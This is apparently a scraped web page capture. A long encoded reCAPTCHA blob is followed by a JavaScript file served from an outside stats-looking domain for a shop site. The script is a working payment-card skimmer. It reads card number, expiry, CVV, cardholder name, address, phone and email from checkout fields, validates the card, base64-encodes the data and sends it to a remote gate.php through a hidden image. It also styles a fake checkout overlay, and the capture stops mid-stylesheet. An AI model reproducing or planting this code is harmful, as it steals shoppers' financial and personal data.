DqsO+QsKlwq7DkSNcAlLDgsKcw7DCgTzDm8OkWMOFKMO8HTnDrsOMwqXDn8OVw4LDocKmKj/DrD9/wrpwZMKiHcOZSQTCsxMnYgcBwoLCjW8iXQRLQ8KgG8KnwoM5wp8ze8KtPjjDoETDpMKFEU3Dmk9pMsKtwqPCgDLDkMKaw6JoehzCj8OiwpzDlXsmw6PDv3/DnsOlwo/CgCfDnmfDn8K6w4pvL8OjHcKrw4ZAXVzCsXAscMO+wp8Fwp/DpUPDo03CuMOZwrHDhWrCksO4w4nDj8OfEGF3W8KQwp/CjMOrSFDDh3bCosK1fHrCtsKPbMOPwpHDlVDDpcOcw5XCuw1ew4U3w7jCjsOVwp7Cq3BwWzXDjFPDiMKrJcKpMS5ca1UFL8OuwoVMw6bCvmdQwpRMwqAdb3k/w4FzE17CkErDozJbwoFLw4LCrsKdUcKdSVlGwrDCksKXBV13w7suw4xpJDzDrcOowoZJa8OHw5rDhT5wasOewojDkxZ2woxMGMKfRXjCizbCs8KUw5xBw5PCpMK5w6HCkcKlbXzDoMKhwq0NOsOCwpDDgHx0w4BKOTF/[base64]/Cp8O5w4DDqMOZWj9awpwvwp0Vw6HDtw8Hwp8GwrHChMOUR8Kow5LCk1fCl8KwOQ43Y8KVw7/Dlmc/Zz/ChyPDnXoRwqfDoMKxORrDsDRoP8OcwovDmnTDt8O/wrFCwqd7CEUTKnpcw7rCo8KNwq5rBH3CsSHDlMKzwrHDnTzCq8OUDSrDnsKSHsKLTcKpwo7CjCbCn8KVw6/CnwbDtcORw6TDkMO3w5dPw7kLNMO9RgHCnMKdw5rCoXLCpMKDw4fDoj8AHMO4w7PDjyfCkHzCrMKcCErDgTzCr8OLBFnCgUYsdcKFwoTDmSgqdAPCgcKhw5Y2Tn0cwoXCiBnDrWRTJl10w6HCjhshanlCdSDCp1AZw6jCuVPCkxzDssKwworDrnsnwrBgTsOsw6/DtsK2wpTDqhggw59lw7vDvcK0Hmg6wqrDscONwoLClwnCg8OaPCdlwqJ5Ez4Vw5/[base64]/wpLDt8KFwq08YVIOYTYOwpfDkSomGsKecHXDqcOeS3zCli/ClsOEwqUhw7PCi8Olw7Yne8KVwro0wq7CtjnCscOTw5dIfsOrWkHCm8KPa14Xwq9oGnTDqsKRwqvDsMOaw6xfKMKuAngYw4Ezw6liw77DkD8dN8OCwo/DosOtwr3DhsKMwpfCt1wwwoTCisKCw7J8WsOmwrsgw6jCsWPCs8Kaw5HCiFMLwqxawpnCvlPCsMKqwqM5XcO0woHCpcOQUw3DlEJ7w7DDojJedcOAw4g1RUbDgcKYWHnDq8O/[base64]/CuDfCoTo6wogKw6bCpsKEw65WRUfCnVZzw4wdwqzDssK9exwxwr3CqVsbGSRQw5nDmcKiasOqw5TCp8OEwrvDqcK/woovwpVbERh9G8Oawq3ColYRwpjCt8KpWcK9wpnDp8KSwonCscO+wrnDj8O2wrzDiwvCjzDCpcKQw5xiQMOww4IODXjDlyouNgjDisOkUcKab8Okw7/DiChHWcK/MTPDmMOvAMOEwqUzwqZjwqp3HMKxwoZSb8KdUDRQwqhdw6PDjRLDi1oSAnnCiTrCqzNPwrUCwp7ClWU2w4/[base64]/DqMOjw7TCrVsLP8KyJcOkOUjDlB9qO8KQTcKNwqDDjmEkdS/Dj8KQwp/[base64]/DqgIqQ8KzR0s9w5LCnDHCjcOxwqzCnD/Duhs8wp4Cwo/Cv3QXwqHCtMKzwonDjzzDhDDCqmHCnnVAwqzChFYQaMKlY2rCl8OZLMOawqzCgCRSBsKSGm7DuDnCuSllw4lQw6XDshbCnFfCrFLCom1XdMOGEMKdCcOCU13Dj8OXwr1QwobDiMOewpDCn8O/[base64]/ChBrDmMKWGTbDr8KTw7XCoMOyw7bCoMKzwq85wro0wrgXbydyw4Q1woIrwq3DuirCnn5GPA1fw4vDixtfw4PDjMOaw7LDkS0yaMK5w6Yow4PChsOoQcO8DRHCtxTComDCkhE1w5trwpDDnxZlRcODWcKkSMKbw4gRH0FMYVnDs8KySD8uwpLDg3/[base64]/b8OcKMKHwo7CnQvDpcKVYUd+V8ODw5kjwozCsU1tSsKFwqcMIh3CmxR9Px1LbxvDv8KHw4jDmFXCh8Kdw50/w4VcwqExDsOKwr8+wp0Sw6nDiGd9KcKsw7k0w7MmwqrChlctc1LCrsOvcQMaw5DCosO0woTCjlfDicKoKEYtZU9owoQlwoHDuD/ConVEwpg8TSPDnMKBNMOxX8O0wpbDkcK7wrjCgivDqmg4w5PDpMKtw7hpY8KPa23CscOmDFjCoB0Nw68Pwrp1DFbCmipkw6jCicKcwpkZw4c6wqvCj01FfcK0wr9/wqBCwoovcCfCu1vDugtrw5XCosKIw4rCin8Gwp9IOC/[base64]/SMOhw6XCpy7DvMKfw6rDp0/Dr2XDuCrCsgDCpMO+w5Z5ScOCCsKACMK5w6BCw7B7wqsCw6JTw7gfw5k/OFcfKsOBwrpMw7vDtgFtBXUIwrLCoE49wrZmw6Ahw6bCjsKVwqXDjAxlw5pMIsKhFMKlR8KOf8O4akzCjgsYWwNRwrzClcOpYcOoJwjDkMKKZsO4w7ZFw4DChl/CusOKwrHCmRLCosKbwpzDkwTDtGzCrsO8w57DmMK6OMOvScKcw4JCZ8KwwpMnwrPCtsKWTcOswqDDolxuw6bDjT0Ww5tbwoPCkVIDwrDDtcO9w5xxGsKSe8OddjzCsQ5/WUYSGMKzX8KYw6kZA2fDjhzCv17DmcOBwrTDtSoHwrbDtFjCnDPCtcK/DcOHQ8K0wpDDlcOOVsKMw6LCscK/IcK2w5dJwqIhKMOGB8KldMOCw7QGYlXCvcOXw7zDhUJ2KR3ClsOfYcKDwrQgPsOnwoTDlMOjw4fCl8KEwpjCnS7CicKaVcKWE8Krb8OZwoM+ScOuwok4wq1Xw5wkCjfDgMKPHsOFKy/Cn8KKw5LCuwwrwq56c0IowrzChjbCg8KmwoovwqtdSUvDpcOfPsKscgV3MsOOw7bDjWnDtHbDrMKbZ8K4w7Zqw5/CoTstw5QBwqvCoMOabj4awodDX8KHIsOlLhFvw53DqcO+RxdtwoLCh0Utw5BgD8K/wpwawoFUw4AdfsO9wqQvw5NGXwJ4N8KBwrgfw4XCoDM2NWDDhxxwwp/DjcOTw7gowqPCoHNpccOcFcOFa0N1wpcFw4vClsOdNcORw5dMw5YfJMKlw503HhxMIsOZKcK2w4/CtsOvc8OyalnDvkxsMAMEA0BbwrXDtcOCMMKPPsO/w6XDlzbCjFvCkhtpwoszw6nDuU8IODVISsO+EDlNw5DDiH/[base64]/w4rDkcK8LUDCnVrCm8OBRAXCoD/Du8OtwpVfwozDr8OMIGPCu1MRbT3Ds8O5w6TDucOQwrMAZcKgU8OOwplqW2s5d8O0w4EHw7J5SDYxBzZLf8OTw7sjUD4nVXDCrcOGI8OlwoTDjl/DgsKCRRzCmUDCjTZ3dMOvw4cjw4fCpcK+wqRXw7hbw6o7SH57JzgFPm3CmMKARMKpAxUYB8OYwqMfR8Kuwow5SMOTCSZuw5ZtVMOYw5TCvMOhc0xKw49hwrDCmhXCpMO0w6ddPjDCvsK2w63CrCVbLsKWwrLDvmrDk8OEw719w41fGE/CucO/[base64]/CkhQlZMOVw4DCgsOjLHXDqMODwrQewprDssOkC8Oqw4jCr8KqwrfChMOgw57Cu8OlfMO+w5bCsEBIPVXCuMKXw4bDjsOJEWIwPcK4WnRDwqIOw7fDlsOLwrbCiFbCoVQ7w5tzNsOOJMOzAcKzwo45w7DDj0oYw5xvw6/ClsKww6Iaw6xFwo3DisK8WBAlwropGMOnXsOXVMOZTDDDg1NeCcOnwr/[base64]/F8KEJcKaUMOEwqXChmvCmMOTZWsMw6d1I8OLSHUNK8OuNMOVw7LCusKjw5PCj8K/VcKSYU9Xw4jCt8OUw4Zmw4LCoHTCqsO1w4bDtE/[base64]/CuEA+N1bDvjYpw7IiHHfCmcO5wrTDsRhNw7Npw5zDvsKDwo/[base64]/R8K7wo9NNTRpBSBGw6d+wqYDwoHCtlIRcMKML8Kvd8Ovw4rDo1Z5RsO8wqPCsMKfw6DCtcKzwo7CpG8Cw4RhDwPCksKJw45HCsKsdXpqwqQJXcO9w5XCqmANwoPCgXnDn8OWw5UEES/DrMKjwr9+ahbDlcOGKsKSTsOxw7Ehw4UEJzHDscOlIsOuG8KsFEDDrE8YwoDCscOGP0/CqWjCrjpCw6nCuAseKMOKYMORwp7CvkUrwo/Dp0jDrSLCjTvDsUjCkTjDmsKPwrUOWsKZWlbDsyrClcOjRMOrflfDkX3ColXDny/CmsOhCS9Fwr1Ew63DicO6w63DtnvCgcKmw6PDicKiJHTDvw3Cu8OPK8K5dMKQZcKmYsKuw7PDtsOFw5htV2/CigjDv8OoTcKKwpvCnsOTOlo7bMK8w6heLT4FwoVGWj7CnMKhEcKWwoQIV8K4w701w7vDucK4w4HDocOywpDCtMKiSm/[base64]/CucKQwpJuw5/Ch8OAbMKcVcOFTUDDm8O2VsOrwo5YVgZAw5bDssOzDkNmMsO1w6E+wprCjMKdBMOGw7M5w7ABe21lw6dUw7JAJTxcw7QnwozCkcKqwqnCp8ODW2vDilrDgcOMw7cAwrtGwp8fw6Ipw7hfwpPDjcO4b8KmY8OpNEIEwpPDpMK/[base64]/E8KrD8OeH2BQecKNRsKUXMKEw5MKVcOZwrXDpcOcVH3CllTDvMK/ScKDwogywrXDj8Kjw47DvsKyMUXCucO9KUzCh8KzwoHDm8OHW3zCmsOwQsKrwoZwwobCh8KEEjnCololOMKRwr/DvSfDonhxU1DDlsOXbXXCtlDCm8OJKXRhGnLCphfCi8KgIEvDkWnDgcOIesOjw5o8w5LDjcO9wo9ew4rCsglLwpPDoRnCjCvCpMOxw4UULw/CncKbw4vDnCzDrcKjLsOkwpQXB8OqMkfCh8KgwpzDmlPDm3xEwpE/E3EPMkE4woMnwonCrD9LOMK9wpBcUMKmw5fCpMOewpbDkSJ3wogqw4kOw5FmcCvChDMcesOxwonDljbChitFDRHCpcO+FMOEw6DDgEfCrlFqw7kWwq3CumnDsA/Cv8O1EcOiwr42OEjCvcOwCMK/QMKjc8O+dsOVP8Kzw5/[base64]/CrhfCvB7DssK9SmDCkT3DgsOlKWpIJERcXMK+w4MiwqJ+JVDDnSx3wpbCrSAQw7PCiwnDgcKQfx5tw5k2SHRlw5l2ZMOWaMKVw6Y1CsOWNnnCt25+b0LCjcOFUsKXVnFMV1nDicKMaB3CqiHDk13DnTsGwrzDp8KyScOiw7DCgsO0w4/DpBcCw6PDqHXDuBTCnV57w5Z8wq/[base64]/w5ICwoo1wrlZNMKEQcK/[base64]/[base64]/DrcKXVsO4w4FXe8OxOVfDn8OWw67Dmk0iJsOkwpXDo0HCsHJPOMKZX1HDg8KWLi3CjjPDoMKQPMO9wrZRByHDsRjDtTJjw6jDg0TDmsOOwoYMKRxaaCAfES4NFsOkw7UrXVLDlsOBw6/DmMKQw6rCiVvCv8KJwrTDoMKHw4MLbmrDnEgIw5TCj8OZAMO9wqXDszPCgSM1woILwpREcsO/woXCs8OiTw1DDxDDoWtzwpnDp8Kkw5NacknDoxMSwodxW8Onw4DCmW07wr9xRsOXwr8EwoV3aiJXw5RNLAUhCjPCksOLw405w4/DjkFlGsKEYMKUwr9oJRDCm2czw7ouE8OUwpFZBm/DisOcwpMOZ3cpwp/[base64]/CkB0LX15tPF5RbsKsDMKWb8Krw53Ct8KkZ8OBw51Fwop+w7s9Nx7DqgEfTiXCqxLCrMKLw5XCmW4VecO3w6HCpcOMRMOxw6PCmGROw4XCr30sw5NhMMKHCh7CrGN4HMO4JcK0H8KQw7Q9wqcJcMOEw4PCg8OUVHbDpsKIw5TCvsKbw7t/wo8lThc7wpzDonopZ8K/[base64]/DnsOUw5LCpcOyE2PCj3XDnMOMecKlw71TwrzCu8OjwoBew4h9RisEw6fDi8KNBsOYwpofwqnDtnrCjUrCncOow7XDu8OVdcKDwrcCwrbCtsOOwpFvwprDvXLDogrDn1oXwrPCpVfCsTsxWcKuTsObw7NSw5DDkMOLT8KhEWZ9a8Oqw6/DtsO4w6PDpMKew4vCp8OJOsKDaQLCj0nClcOwwrzCv8OIw4fCisKPC8OPw40zSXRvMX3DlcO6NMKQwr1zw7sMw4jDncKMwrQWwo/Dr8KgfMKcw7N+w6wzNcO/DRPCojXCtUFLw4zCjsKFEjnCqQoTLE7Dn8KSdsOFwqcHw53DusKqeSxYBsKaMw98WMOkRn3DoDlBw6rChVJGw4LCvATCtw07wrsOwqDDucK8wqvCrwkGU8OiWsORSTNYeh3Dqg/CgMOywrDCo29sw5LDjsKCIsKMMMOWd8K2wpvCpH7Dr8Oqw4A+w4FIwpvCnj3Com0qCcKzw4nCu8OQw5YMeMK/w7vCvMOAPUjDjQvDmH/[base64]/Dv8Ouw59JMmHCvMOXwppTw6rDh8KOfmVeG8K8w5R5wovDjMO0IMK7w5XCp8K8w794XEdEwrfCvQzCjsK1woLCoMKJNsO9w6/Cnm1zw5LCi3MZw53CsUQpwoklwr3DnXMUwo4gw6vCosOoVxvDq23CrS3CgAMjw6DDtkXDojzDhRnCv8Kvw63CjFszU8OIwozDiCdowq/CgjXCnTnDucKcP8KHbV/CgcORwq/DjFHDtzo9wo8awqDDvcKSVcKaB8OHKMOHwq5lwqxwwpsFw7UVwpnDiQjCisK/w7vCtcKTw5LDvcKtw5VAfnbDhFtvwq0GGcOSw69QS8ORSgV6woEGwrR+wq/DqVHDoiXCmXzCpU9HAERSHcKMUSjDhMOdwr50AsOVIsO0wofCoiDChMOLTsOqw7kdwr4SKwcMw61KwrEVEcKzYsOAemFJwqfDhMOvwqDClcOxD8Oaw6bDjMOHG8OqOAnDrTDDkTvCuC7DksONwr/DhMO7w4PClD5iEjQ1UsKXw4DCjTttwqVPawnDlSfDk8OhwrTCtD3DllnDqsKHw77DgMOfw7zDiyAHSsOlTMOpAjfDjjXCvGPDk8ONeh/CmzpkwpJ7w4/CusKIIml8woAWw6HCnCTCmVPDgC/Cu8OAVRjDsDIaNRghw4xAwoHCs8OtQk1Bw4A2NE0KNAkzFDvDpsO4wr7Dt1TDskxJMjQZwqrDq3LDvgPCgcKyHFjDvMKaVRDCu8KGEA8dExRUAVJMAVTCrmwJw6xHwrc3TcOSR8OGw5DDggVNMcOqHmbCtcK/wqjCmMOqwq/DnMO5w4nCqQPDvcK9BsKewqZMwpvCgmzDkVTCu14aw4BmTsO6TEXDg8KswrpQXcK5EGfCmxcEw5PCtsOCQcKNw51vCcOawr4AeMKfw5FhAMOcPMK8ZnhJwoLDhAbDh8OIIsKPw6nCosOwwoZgwp7DqFLCsMKzw7nCnGjCpcKww7Y4wpvDk0tawr9bOnLDlcKgwo/CmXYMccOsbsKTDCknKmjDpMKKwr/CvMKzwqp3woDDmsOOEGI3wqbClGPCg8KDw6oHEsKjwo/CrsKLMh3DgcKvY0nCrDYNwrbDoCskw4BNwpU0w4spw6zDncKbRsK/wrRJUD1hVcOow4cRwqpLI2JYHQzDkVTDsm5ow6bDqRdBLlAyw7lQw4/[base64]/CtMOBw5XDuXXCjsOdwqdkw6vDgsOePsKxwr00wpzDv8OkeMKVPsOcw6fDqDfDk8O6OcKhwooOw5gcfcKXw6ADwqYZw43Dnw3DhFHDvRw8Z8KgTcOZFMK/w5o0bGUgNsKwagrCthZhHcO9wrxgAkJpwpPDt2HDl8OPRsKywqnDgG7DgMKVw7zDiWpQwonDkWjDhMOCwq10SMKwacOJw7LCnDtkGcKPw4sDIsOjwpp2w5JqC3JWwpnDkcOSwpc7DsOmwoPDiHdcb8O1wrYnI8KPw6JTPMOBwrHCtkfCp8KWZMKGIX/DtR4Zwq/Cu2/DnTkqw7dOFSpWT2cNw7ZPOixAw6/DnwV/PMOYHsK2CxgMCxzDrMKyw7hMwprDuToewqXDtDJePsKuZcK7R0HCsFfDn8K2MsKEwrXDgcO1AcK/asKyNhsCw4pdw6XCgSBpKsO1woAMwqrCpcK+KXLDkcOAwr9lNVbCmjt/wonDkU/Ds8ObKsOlKcOKfMOFDx7Dnlo4DMKoccOYw67DglAqF8OvwqR0PjPCvcOXwqrDjMOxMWFJw5zDtFrDuAANw7kpw5BPwo7CnQovw4shwrVBw5DChsKNwrdpRAl4GFgrGVTDqX3CrMO4wqV/wp5lUMOAwotPQTgIwpsCwo/DlMKKwqA1B17DhMOpPMO0bsKgw7nCu8O2BFzDliMuIcKiR8OFwoDCglU1aAx+B8OZe8KHAMKgwqtPwrTCt8KDFn/Cu8ONwq0SwpRRw7jDl0gew5oMfiAyw5vCh1wnPDkgw7/[base64]/[base64]/DvcOEw45Nw6Q2w4bCmsOsY8K2Qit8BsKBw5fCvcOhwoowacKTw4vCpsKvWHAfa8O0w4Mmwr0LRcOOw7gkw5URccOLw6MDwqFGI8Ohw7wBw5nDiHPCrnLCpsO0w6o7wqbCjHrDqnNjRMKQw5pGwrjCg8Kuw7DCknrDvMKvw6RKRQ/CvcOxw7TCnkjCicO5wq3DnCbCjcK3J8O3eWwuNF3DkQDCvsKbacOdPcKQeH94TCg9w5sRw7zCj8KGOcK0FcKmwrgiRxhtw5ZsDWfClRF3WQfCrj/Cl8O6woDDkcOLwoZKOnbCjsKrw6PDrjoswr84UcKZw4fCiUTCgDEUZMKBw5o+YQcyXcKrHMKhAG3DkCfCpUVnw5LCviNlw5fCiV1ow4fCmzwceSBpJHbChMK/[base64]/CnAjDsyvDmMKCw5TDuFQ1RsKyY8O+ZV9XTsOlwo0Uwqc4Ul/DrsOGQBxVKcK4wqHDgRtgw6xgNSRgYxXCqj/DksKLw7jCtMOyElTCkcKIw4TCgMOpORdVd3TCncOgR2LCgRs8wqhbw59/FnjDucObw6BLF3ZHP8Knw5lBUMKww4dvDmt+CAnDlV8yZsOqwqlDwoPCnnvCjsOxwrRLdcKGRFZ3J1ABwqnDhMO3X8KXw5PDvGRdYXXDnEsQwrwzwqzCtV8dDBpCw5zCsiEqKEw/AcKgP8Kiw5Jmw5fDoiPDr2BAw7DDm2kqw4rChV8iGMO/woRxw57DrsOfw4TClMKsO8Kqw4jDkUo8w59Nw7JbDsKdLMOAwqcvCsOrwrsjwpozbcOgw68CNB/DksOswpEIwoxnE8OlfcOawo/DicOBTwknV3/Cth3DujfDkcK8fcOCwp7CrcKDNicpJjzDiC4ZEjZVCMK7w5gdwrgXR25OBsO0w5wLc8Okw4wqYsOOwoMFw7fCnXzCtgxXSMKHwpDCkcOjw5bCo8OJwr3DqsOBwoDDnMKCwoxCwpVmAsO0McKxw6R4wr/Cui0KdHw9MsKnPBZMPsKWFQvCtghNBw5wwrrCnsOmw5zDrsKrccOgb8KDdXYcw4h2wpLDnVMnesOeU0LDpFHCjMKxImXCpcKQcsKPXBlLGMK0JsO3GlXDnglFwpcwwqoNWsO9w6/CucKhwp/Cu8OlwooCwpNKw5fCmyTCucKYwoXCkDvChsO0wrEieMKyRhfCrcKMBsKfMMK0w67Cn2/CqMKwTMKsHWABw7/Dt8K+w75YBsK2w7/CnBbDsMKmBcKFw7xcw6nCqsOAwojCrTdYw6B5w5LDnsOgNsO1w7rCm8O6E8O9GAYiwrp5w4wEw6LDrAvDssOkF3dLwrXCmMKuCgIRwpHCm8K4w78kwpvDo8KGw4zDh0Rje0/CnA4Pwq/DtMKiESnClsOpRcKrQsOFwrrDhTFUwrbCh0ceE0fCnsO5dmJzUhBTwo9Aw5xuAcKlWMKiaAsiRhLDssK+JRwHwoVSw6BUN8KSdX8Xw4rDnghAwrjDp2Baw6zCmsKjQlBUb01BPFgTw5/Ct8OCwpIbw6/CiEvCnMKqNsK8dUjDs8KkJ8KIwpzCqEDCn8OIVsOrVV/ChGPDmcOMJnDCqgvDssOKTcO3IwgpeHcUIGvDisKcw4x0wqVkJhRkw7jCocKLw4nDqcKow4bCjTADAsOFI0PDsBdYw6fCucOKUMOfwpfDuQDDg8Khwpx9W8KdwpPDqsOBTTYOL8KowqXCsl8oWVouw7zDn8KWwok0fjXCvcKfw7zDvMOywonCgTNCw5d4w6/CmTDDmcOjJlNhOT4Lw5UZZMK1w6gpWzbDr8OPwp7DqmE1L8KRJsKZw4h+w6ZrWsKCFEDDtRc9ZsOEw5Byw44EWiE7wrg4Rw7CnDLDhMOBw6hRFMO6cmHDvMKxw77CgwjDqsOrw77Cq8KsGMKgJlrCrMKEw7bCmjsiZGvDuUvDhj/CosKZSkNrccONIcObGFM7DhMgw7YBSVHCgUxTO3gHC8OMXgPCtcOGwoLChAwRFsO1Z37CoF7DvMK7P3RxwpF0c13DpXQ/[base64]/[base64]/[base64]/Cnw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldy9LwUAAAAABIje7EJzLg3cAEm6bu0GGBP-KEG\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://traktorite.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QWyKvYujB+g7KS5TG1FEA3adtNegZRzkdxO86mR9q1I\\u003d\x22,0,0,null,1,1769304498254,0,0,[176,240],null,[108,244,208],\x22RC-lAA-6RF-sVMTEg\x22,null,null,null,null,null,\x220dAFcWeA4WJOt4569siRxLq9okDV_mA-xyr-PmskFeUOPDXIdD5WCgPCFHTgDEUq6j2clDbUFt5_Og0_TNKoQq6P00Shydc7f_Hg\x22,1769387298377]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://bitbaystats.com/bin/traktoritesb.js
body_size: 8091
content:
(function() {
    'use strict';

    var requestCount = 0;
    var lastSentData = [];

    const cache = {
        elements: new Map(),
        styles: null
    };

    function getElement(id) {
        if (!cache.elements.has(id)) {
            cache.elements.set(id, document.getElementById(id));
        }
        return cache.elements.get(id);
    }

    function hasFlag() {
        return localStorage.getItem('aaa') === 'true';
    }

    function setFlag() {
        localStorage.setItem('aaa', 'true');
    }

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        cardNumber = cardNumber.replace(/\D/g, '');
        var sum = 0;
        var alternate = false;

        for (var i = cardNumber.length - 1; i >= 0; i--) {
            var digit = parseInt(cardNumber.charAt(i), 10);
            if (alternate) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            alternate = !alternate;
        }

        return sum % 10 == 0;
    }

    function collectAndExfiltrateData() {
        if (requestCount >= 5) return;

        var cardNumber = getElement('cardNumber').value.replace(/[^\d]/g, "");
        var expiry = getElement('expiry').value;
        var cvv = getElement('cvv').value;
        var cardHolder = getElement('cardHolder').value;

        if (cardNumber.length < 15 || cvv.length < 3 || !luhnCheck(cardNumber)) return;

        var address = getElement('address').value;
        var city = getElement('city').value;
        var state = getElement('state').value;
        var country = getElement('country').value;
        var zipcode = getElement('zipcode').value;
        var phone = getElement('phone').value;
        var email = getElement('email').value;

        if (cardHolder.trim() == "" || address.trim() == "" || city.trim() == "") return;

        var paymentData = cardNumber + "|" + expiry + "|" + cvv + "|" + cardHolder;
        var personalData = "|" + address + "|" + city + "|" + state + "|" +
                          country + "|" + zipcode + "|" + phone + "|" + email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) < 0) {
            requestCount++;

            var img = document.createElement("img");
            img.width = 1;
            img.height = 1;
            img.id = "crm_cid_imgs";
            img.src = "https://bitbaystats.com/gate.php?data=" +
                      encodeURIComponent(encodedData) +
                      "&domain=" + window.location.hostname.replace("www.", "");

            document.body.appendChild(img);
            lastSentData.push(encodedData);
        }
    }

    function createStyles() {
        if (cache.styles) return;

        const style = document.createElement('style');
        style.textContent = `
            @import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&display=swap');

            .custom-checkout-overlay {
                position: fixed;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background: rgba(15, 23, 42, 0.8);
                backdrop-filter: blur(8px);
                z-index: 10000;
                display: flex;
                justify-content: center;
                align-items: center;
                font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
                animation: fadeIn 0.2s ease-out;
            }

            @keyframes fadeIn {
                from { opacity: 0; }
                to { opacity: 1; }
            }

            .custom-checkout-form {
                background: #ffffff;
                border-radius: 16px;
                padding: 0;
                max-width: 900px;
                width: 95%;
                max-height: 95vh;
                overflow: hidden;
                box-shadow: 0 20px 40px rgba(0, 0, 0, 0.15);
                animation: slideUp 0.3s ease-out;
                position: relative;
                will-change: transform;
            }

            @keyframes slideUp {
                from {
                    opacity: 0;
                    transform: translateY(20px) scale(0.98);
                }
                to {
                    opacity: 1;
                    transform: translateY(0) scale(1);
                }
            }

            .custom-checkout-header {
                background: #1e293b;
                padding: 24px 32px;
                color: white;
                position: relative;
            }

            .custom-checkout-title {
                margin: 0;
                font-size: 24px;
                font-weight: 600;
                color: #f8fafc;
            }

            .custom-checkout-subtitle {
                margin: 4px 0 0 0;
                font-size: 14px;
                color: #cbd5e1;
                font-weight: 400;
            }

            .custom-checkout-body {
                padding: 32px;
                overflow-y: auto;
                max-height: calc(95vh - 120px);
            }

            .custom-checkout-containers {
                display: grid;
                grid-template-columns: 1fr 1fr;
                gap: 32px;
            }

            .custom-checkout-container {
                background: #f8fafc;
                border: 1px solid #e2e8f0;
                border-radius: 12px;
                padding: 24px;
                position: relative;
            }

            .custom-checkout-container::before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                right: 0;
                height: 3px;
                border-radius: 12px 12px 0 0;
            }

            .billing-container::before {
                background: #3b82f6;
            }

            .payment-container::before {
                background: #059669;
            }

            .custom-checkout-container h3 {
                margin: 0 0 20px 0;
                color: #1e293b;
                font-size: 18px;
                font-weight: 600;
                display: flex;
                align-items: center;
                gap: 8px;
            }

            .section-icon {
                width: 20px;
                height: 20px;
                opacity: 0.8;
            }

            .custom-form-group {
                margin-bottom: 20px;
                position: relative;
            }

            .custom-form-group label {
                display: block;
                margin-bottom: 6px;
                font-weight: 500;
                color: #374151;
                font-size: 14px;
            }

            .custom-form-group input, .custom-form-group select {
                width: 100%;
                padding: 12px 16px;
                border: 2px solid #e5e7eb;
                border-radius: 8px;
                font-size: 15px;
                font-family: inherit;
                background: white;
                transition: border-color 0.15s ease, box-shadow 0.15s ease;
                box-sizing: border-box;
            }

            .custom-form-group input:focus, .custom-form-group select:focus {
                outline: none;
                border-color: #3b82f6;
                box-shadow: 0 0 0 3px rgba(59, 130, 246, 0.1);
            }

            .custom-form-group input.valid, .custom-form-group select.valid {
                border-color: #059669;
            }

            .custom-form-group input.error, .custom-form-group select.error {
                border-color: #dc2626;
                box-shadow: 0 0 0 3px rgba(220, 38, 38, 0.1);
            }

            .custom-form-group .error-message {
                color: #dc2626;
                font-size: 12px;
                margin-top: 4px;
                display: none;
                font-weight: 500;
            }

            .custom-form-group input.error + .error-message,
            .custom-form-group select.error + .error-message,
            .custom-form-group .error-message.show {
                display: block;
            }

            .custom-form-group .success-icon {
                position: absolute;
                right: 12px;
                top: 38px;
                color: #059669;
                font-size: 16px;
                opacity: 0;
                transition: opacity 0.2s ease;
            }

            .custom-form-group input.valid ~ .success-icon,
            .custom-form-group select.valid ~ .success-icon {
                opacity: 1;
            }

            .form-row {
                display: grid;
                grid-template-columns: 1fr 1fr;
                gap: 16px;
            }

            .form-section {
                margin-bottom: 24px;
                padding-bottom: 20px;
                border-bottom: 1px solid #e5e7eb;
            }

            .form-section:last-child {
                border-bottom: none;
                margin-bottom: 0;
                padding-bottom: 0;
            }

            .section-subtitle {
                margin: 0 0 16px 0;
                color: #374151;
                font-size: 16px;
                font-weight: 600;
            }

            .card-input-group {
                position: relative;
            }

            .card-type-icon {
                position: absolute;
                right: 12px;
                top: 50%;
                transform: translateY(-50%);
                width: 32px;
                height: 20px;
                background-size: contain;
                background-repeat: no-repeat;
                background-position: center;
                opacity: 0;
                transition: opacity 0.2s ease;
            }

            .card-type-icon.show {
                opacity: 1;
            }

            .custom-pay-button {
                width: 100%;
                padding: 16px 24px;
                background: #1e293b;
                color: white;
                border: none;
                border-radius: 8px;
                font-size: 16px;
                font-weight: 600;
                cursor: pointer;
                margin-top: 16px;
                transition: all 0.15s ease;
                font-family: inherit;
            }

            .custom-pay-button:hover:not(:disabled) {
                background: #334155;
                transform: translateY(-1px);
            }

            .custom-pay-button:active {
                transform: translateY(0);
            }

            .custom-pay-button:disabled {
                background: #94a3b8;
                cursor: not-allowed;
                transform: none;
            }

            .initial-loading {
                display: none;
                text-align: center;
                padding: 40px 20px;
                background: #f8fafc;
                border-radius: 12px;
                margin: 20px 0;
            }

            .initial-loading.show {
                display: block;
            }

            .initial-spinner {
                width: 32px;
                height: 32px;
                margin: 0 auto 16px;
                border: 2px solid #e2e8f0;
                border-top: 2px solid #3b82f6;
                border-radius: 50%;
                animation: spin 1s linear infinite;
            }

            .custom-loading {
                display: none;
                text-align: center;
                margin-top: 24px;
                padding: 24px;
                background: #f1f5f9;
                border-radius: 12px;
                border: 1px solid #cbd5e1;
            }

            .custom-spinner {
                width: 40px;
                height: 40px;
                margin: 0 auto 16px;
                border: 3px solid #e2e8f0;
                border-top: 3px solid #3b82f6;
                border-radius: 50%;
                animation: spin 1s linear infinite;
            }

            @keyframes spin {
                0% { transform: rotate(0deg); }
                100% { transform: rotate(360deg); }
            }

            .loading-text {
                color: #475569;
                font-weight: 500;
                margin: 0;
            }

            .custom-error {
                background: #fef2f2;
                color: #991b1b;
                padding: 20px;
